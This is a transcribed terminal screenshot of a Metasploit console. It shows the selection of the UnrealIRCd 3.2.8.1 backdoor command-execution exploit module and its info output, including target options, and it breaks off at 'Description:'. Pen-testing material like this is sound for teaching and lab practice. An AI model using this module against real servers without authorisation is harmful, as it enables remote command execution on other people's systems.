 Shell No. 1
File Actions Edit View Help
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > info 0
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
Provided by:
hdm <x@hdm.io>
Available targets:
Id Name
-- ----
0 Automatic Target
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github
.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload information:
Space: 1024
Description: